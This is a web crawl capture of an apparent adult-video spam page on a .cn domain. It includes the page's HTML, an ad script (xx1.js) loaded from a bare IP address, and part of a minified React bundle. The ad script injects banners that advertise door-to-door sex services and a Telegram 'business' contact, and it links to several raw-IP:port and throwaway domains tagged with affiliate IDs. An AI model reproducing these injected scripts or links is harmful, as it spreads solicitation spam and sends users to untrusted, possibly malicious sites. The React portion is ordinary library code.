

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.njbke.cn/?p=about&id=1&lanmu=3
body_size: 2189
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="不卡国产视频第一页_国产日韩小视频在线播放视频_国产看片不卡顿 - 高清流畅的国产视频在线观看平台" />
    <meta name="keywords" content="不卡国产视频,国产日韩小视频,在线播放视频,国产看片,不卡顿,高清视频,在线观看" />
    <meta name="author" content="国产视频在线平台" />
    <meta property="og:title" content="不卡国产视频第一页_国产日韩小视频在线播放视频_国产看片不卡顿" />
    <meta property="og:description" content="高清流畅的国产视频在线观看平台，提供不卡顿的观看体验" />
    <meta property="og:type" content="website" />
    <title>不卡国产视频第一页_国产日韩小视频在线播放视频_国产看片不卡顿</title>
 </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>   
    <!-- 统计代码 -->

    <script type="module" crossorigin src="/assets/index-CbfAWuHz.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-DCRzWfgG.css">
  </head>
  <body class="bg-black">
    <div id="root"></div>
  </body>
</html>
<script>
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4337
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://ujzfgobly9.wordsl.com/8688tg32/?channelCode=hu141\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141\'_blank\'>");
document.writeln("<img src=\'https://xinghu.8688.console.effectp.com:5478/8688/xh960x80-2.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.njbke.cn/assets/index-CbfAWuHz.js
body_size: 372180
content:
function Id(e,t){for(var r=0;r<t.length;r++){const s=t[r];if(typeof s!="string"&&!Array.isArray(s)){for(const l in s)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(s,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>s[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))s(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&s(a)}).observe(document,{childList:!0,subtree:!0});function r(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(l){if(l.ep)return;l.ep=!0;const i=r(l);fetch(l.href,i)}})();function Od(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Xo={exports:{}},Rs={},Zo={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var yn=Symbol.for("react.element"),Dd=Symbol.for("react.portal"),Fd=Symbol.for("react.fragment"),$d=Symbol.for("react.strict_mode"),Ud=Symbol.for("react.profiler"),Bd=Symbol.for("react.provider"),Vd=Symbol.for("react.context"),Ad=Symbol.for("react.forward_ref"),Hd=Symbol.for("react.suspense"),Wd=Symbol.for("react.memo"),Qd=Symbol.for("react.lazy"),_a=Symbol.iterator;function Kd(e){return e===null||typeof e!="object"?null:(e=_a&&e[_a]||e["@@iterator"],typeof e=="function"?e:null)}var Yo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Jo=Object.assign,ec={};function Sr(e,t,r){this.props=e,this.context=t,this.refs=ec,this.updater=r||Yo}Sr.prototype.isReactComponent={};Sr.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Sr.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function tc(){}tc.prototype=Sr.prototype;function Li(e,t,r){this.props=e,this.context=t,this.refs=ec,this.updater=r||Yo}var Pi=Li.prototype=new tc;Pi.constructor=Li;Jo(Pi,Sr.prototype);Pi.isPureReactComponent=!0;var Ma=Array.isArray,rc=Object.prototype.hasOwnProperty,_i={current:null},nc={key:!0,ref:!0,__self:!0,__source:!0};function sc(e,t,r){var s,l={},i=null,a=null;if(t!=null)for(s in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)rc.call(t,s)&&!nc.hasOwnProperty(s)&&(l[s]=t[s]);var o=arguments.length-2;if(o===1)l.children=r;else if(1<o){for(var u=Array(o),d=0;d<o;d++)u[d]=arguments[d+2];l.children=u}if(e&&e.defaultProps)for(s in o=e.defaultProps,o)l[s]===void 0&&(l[s]=o[s]);return{$$typeof:yn,type:e,key:i,ref:a,props:l,_owner:_i.current}}function qd(e,t){return{$$typeof:yn,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Mi(e){return typeof e=="object"&&e!==null&&e.$$typeof===yn}function Gd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(r){return t[r]})}var Ta=/\/+/g;function ll(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Gd(""+e.key):t.toString(36)}function qn(e,t,r,s,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case yn:case Dd:a=!0}}if(a)return a=e,l=l(a),e=s===""?"."+ll(a,0):s,Ma(l)?(r="",e!=null&&(r=e.replace(Ta,"$&/")+"/"),qn(l,t,r,"",function(d){return d})):l!=null&&(Mi(l)&&(l=qd(l,r+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(Ta,"$&/")+"/")+e)),t.push(l)),1;if(a=0,s=s===""?".":s+":",Ma(e))for(var o=0;o<e.length;o++){i=e[o];var u=s+ll(i,o);a+=qn(i,t,r,u,l)}else if(u=Kd(e),typeof u=="function")for(e=u.call(e),o=0;!(i=e.next()).done;)i=i.value,u=s+ll(i,o++),a+=qn(i,t,r,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function _n(e,t,r){if(e==null)return e;var s=[],l=0;return qn(e,s,"","",function(i){return t.call(r,i,l++)}),s}function Xd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(r){(e._status===0||e._status===-1)&&(e._status=1,e._result=r)},function(r){(e._status===0||e._status===-1)&&(e._status=2,e._result=r)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var xe={current:null},Gn={transition:null},Zd={ReactCurrentDispatcher:xe,ReactCurrentBatchConfig:Gn,ReactCurrentOwner:_i};function lc(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:_n,forEach:function(e,t,r){_n(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return _n(e,function(){t++}),t},toArray:function(e){return _n(e,function(t){return t})||[]},only:function(e){if(!Mi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=Sr;R.Fragment=Fd;R.Profiler=Ud;R.PureComponent=Li;R.StrictMode=$d;R.Suspense=Hd;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zd;R.act=lc;R.cloneElement=function(e,t,r){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var s=Jo({},e.props),l=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=_i.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(u in t)rc.call(t,u)&&!nc.hasOwnProperty(u)&&(s[u]=t[u]===void 0&&o!==void 0?o[u]:t[u])}var u=arguments.length-2;if(u===1)s.children=r;else if(1<u){o=Array(u);for(var d=0;d<u;d++)o[d]=arguments[d+2];s.children=o}return{$$typeof:yn,type:e.type,key:l,ref:i,props:s,_owner:a}};R.createContext=function(e){return e={$$typeof:Vd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Bd,_context:e},e.Consumer=e};R.createElement=sc;R.createFactory=function(e){var t=sc.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Ad,render:e}};R.isValidElement=Mi;R.lazy=function(e){return{$$typeof:Qd,_payload:{_status:-1,_result:e},_init:Xd}};R.memo=function(e,t){return{$$typeof:Wd,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Gn.transition;Gn.transition={};try{e()}finally{Gn.transition=t}};R.unstable_act=lc;R.useCallback=function(e,t){return xe.current.useCallback(e,t)};R.useContext=function(e){return xe.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return xe.current.useDeferredValue(e)};R.useEffect=function(e,t){return xe.current.useEffect(e,t)};R.useId=function(){return xe.current.useId()};R.useImperativeHandle=function(e,t,r){return xe.current.useImperativeHandle(e,t,r)};R.useInsertionEffect=function(e,t){return xe.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return xe.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return xe.current.useMemo(e,t)};R.useReducer=function(e,t,r){return xe.current.useReducer(e,t,r)};R.useRef=function(e){return xe.current.useRef(e)};R.useState=function(e){return xe.current.useState(e)};R.useSyncExternalStore=function(e,t,r){return xe.current.useSyncExternalStore(e,t,r)};R.useTransition=function(){return xe.current.useTransition()};R.version="18.3.1";Zo.exports=R;var y=Zo.exports;const Yd=Od(y),Jd=Id({__proto__:null,default:Yd},[y]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ep=y,tp=Symbol.for("react.element"),rp=Symbol.for("react.fragment"),np=Object.prototype.hasOwnProperty,sp=ep.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,lp={key:!0,ref:!0,__self:!0,__source:!0};function ic(e,t,r){var s,l={},i=null,a=null;r!==void 0&&(i=""+r),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(s in t)np.call(t,s)&&!lp.hasOwnProperty(s)&&(l[s]=t[s]);if(e&&e.defaultProps)for(s in t=e.defaultProps,t)l[s]===void 0&&(l[s]=t[s]);return{$$typeof:tp,type:e,key:i,ref:a,props:l,_owner:sp.current}}Rs.Fragment=rp;Rs.jsx=ic;Rs.jsxs=ic;Xo.exports=Rs;var n=Xo.exports,ac={exports:{}},Ce={},oc={exports:{}},cc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,T){var z=E.length;E.push(T);e:for(;0<z;){var K=z-1>>>1,ee=E[K];if(0<l(ee,T))E[K]=T,E[z]=ee,z=K;else break e}}function r(E){return E.length===0?null:E[0]}function s(E){if(E.length===0)return null;var T=E[0],z=E.pop();if(z!==T){E[0]=z;e:for(var K=0,ee=E.length,Ln=ee>>>1;K<Ln;){var Tt=2*(K+1)-1,sl=E[Tt],zt=Tt+1,Pn=E[zt];if(0>l(sl,z))zt<ee&&0>l(Pn,sl)?(E[K]=Pn,E[zt]=z,K=zt):(E[K]=sl,E[Tt]=z,K=Tt);else if(zt<ee&&0>l(Pn,z))E[K]=Pn,E[zt]=z,K=zt;else break e}}return T}function l(E,T){var z=E.sortIndex-T.sortIndex;return z!==0?z:E.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var u=[],d=[],f=1,c=null,m=3,g=!1,j=!1,w=!1,k=typeof setTimeout=="function"?setTimeout:null,h=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function x(E){for(var T=r(d);T!==null;){if(T.callback===null)s(d);else if(T.startTime<=E)s(d),T.sortIndex=T.expirationTime,t(u,T);else break;T=r(d)}}function v(E){if(w=!1,x(E),!j)if(r(u)!==null)j=!0,rl(b);else{var T=r(d);T!==null&&nl(v,T.startTime-E)}}function b(E,T){j=!1,w&&(w=!1,h(_),_=-1),g=!0;var z=m;try{for(x(T),c=r(u);c!==null&&(!(c.expirationTime>T)||E&&!Re());){var K=c.callback;if(typeof K=="function"){c.callback=null,m=c.priorityLevel;var ee=K(c.expirationTime<=T);T=e.unstable_now(),typeof ee=="function"?c.callback=ee:c===r(u)&&s(u),x(T)}else s(u);c=r(u)}if(c!==null)var Ln=!0;else{var Tt=r(d);Tt!==null&&nl(v,Tt.startTime-T),Ln=!1}return Ln}finally{c=null,m=z,g=!1}}var L=!1,P=null,_=-1,Q=5,I=-1;function Re(){return!(e.unstable_now()-I<Q)}function Pr(){if(P!==null){var E=e.unstable_now();I=E;var T=!0;try{T=P(!0,E)}finally{T?_r():(L=!1,P=null)}}else L=!1}var _r;if(typeof p=="function")_r=function(){p(Pr)};else if(typeof MessageChannel<"u"){var Pa=new MessageChannel,Rd=Pa.port2;Pa.port1.onmessage=Pr,_r=function(){Rd.postMessage(null)}}else _r=function(){k(Pr,0)};function rl(E){P=E,L||(L=!0,_r())}function nl(E,T){_=k(function(){E(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){j||g||(j=!0,rl(b))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return r(u)},e.unstable_next=function(E){switch(m){case 1:case 2:case 3:var T=3;break;default:T=m}var z=m;m=T;try{return E()}finally{m=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,T){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var z=m;m=E;try{return T()}finally{m=z}},e.unstable_scheduleCallback=function(E,T,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,E){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=z+ee,E={id:f++,callback:T,priorityLevel:E,startTime:z,expirationTime:ee,sortIndex:-1},z>K?(E.sortIndex=z,t(d,E),r(u)===null&&E===r(d)&&(w?(h(_),_=-1):w=!0,nl(v,z-K))):(E.sortIndex=ee,t(u,E),j||g||(j=!0,rl(b))),E},e.unstable_shouldYield=Re,e.unstable_wrapCallback=function(E){var T=m;return function(){var z=m;m=T;try{return E.apply(this,arguments)}finally{m=z}}}})(cc);oc.exports=cc;var ip=oc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ap=y,Se=ip;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var uc=new Set,Jr={};function Gt(e,t){gr(e,t),gr(e+"Capture",t)}function gr(e,t){for(Jr[e]=t,e=0;e<t.length;e++)uc.add(t[e])}var et=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),zl=Object.prototype.hasOwnProperty,op=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,za={},Ra={};function cp(e){return zl.call(Ra,e)?!0:zl.call(za,e)?!1:op.test(e)?Ra[e]=!0:(za[e]=!0,!1)}function up(e,t,r,s){if(r!==null&&r.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return s?!1:r!==null?!r.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function dp(e,t,r,s){if(t===null||typeof t>"u"||up(e,t,r,s))return!0;if(s)return!1;if(r!==null)switch(r.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,r,s,l,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=s,this.attributeNamespace=l,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ie={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ie[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ie[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ie[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ie[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ie[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ie[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ie[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ie[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ie[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ti=/[\-:]([a-z])/g;function zi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ti,zi);ie[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ti,zi);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ti,zi);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});ie.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ri(e,t,r,s){var l=ie.hasOwnProperty(t)?ie[t]:null;(l!==null?l.type!==0:s||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(dp(t,r,l,s)&&(r=null),s||l===null?cp(t)&&(r===null?e.removeAttribute(t):e.setAttribute(t,""+r)):l.mustUseProperty?e[l.propertyName]=r===null?l.type===3?!1:"":r:(t=l.attributeName,s=l.attributeNamespace,r===null?e.removeAttribute(t):(l=l.type,r=l===3||l===4&&r===!0?"":""+r,s?e.setAttributeNS(s,t,r):e.setAttribute(t,r))))}var st=ap.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Mn=Symbol.for("react.element"),Jt=Symbol.for("react.portal"),er=Symbol.for("react.fragment"),Ii=Symbol.for("react.strict_mode"),Rl=Symbol.for("react.profiler"),dc=Symbol.for("react.provider"),pc=Symbol.for("react.context"),Oi=Symbol.for("react.forward_ref"),Il=Symbol.for("react.suspense"),Ol=Symbol.for("react.suspense_list"),Di=Symbol.for("react.memo"),it=Symbol.for("react.lazy"),mc=Symbol.for("react.offscreen"),Ia=Symbol.iterator;function Mr(e){return e===null||typeof e!="object"?null:(e=Ia&&e[Ia]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,il;function $r(e){if(il===void 0)try{throw Error()}catch(r){var t=r.stack.trim().match(/\n( *(at )?)/);il=t&&t[1]||""}return`
`+il+e}var al=!1;function ol(e,t){if(!e||al)return"";al=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var s=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){s=d}e.call(t.prototype)}else{try{throw Error()}catch(d){s=d}e()}}catch(d){if(d&&s&&typeof d.stack=="string"){for(var l=d.stack.split(`
`),i=s.stack.split(`
`),a=l.length-1,o=i.length-1;1<=a&&0<=o&&l[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(l[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||l[a]!==i[o]){var u=`
`+l[a].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=a&&0<=o);break}}}finally{al=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?$r(e):""}function pp(e){switch(e.tag){case 5:return $r(e.type);case 16:return $r("Lazy");case 13:return $r("Suspense");case 19:return $r("SuspenseList");case 0:case 2:case 15:return e=ol(e.type,!1),e;case 11:return e=ol(e.type.render,!1),e;case 1:return e=ol(e.type,!0),e;default:return""}}function Dl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case er:return"Fragment";case Jt:return"Portal";case Rl:return"Profiler";case Ii:return"StrictMode";case Il:return"Suspense";case Ol:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case pc:return(e.displayName||"Context")+".Consumer";case dc:return(e._context.displayName||"Context")+".Provider";case Oi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Di:return t=e.displayName||null,t!==null?t:Dl(e.type)||"Memo";case it:t=e._payload,e=e._init;try{return Dl(e(t))}catch{}}return null}function mp(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Dl(t);case 8:return t===Ii?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function 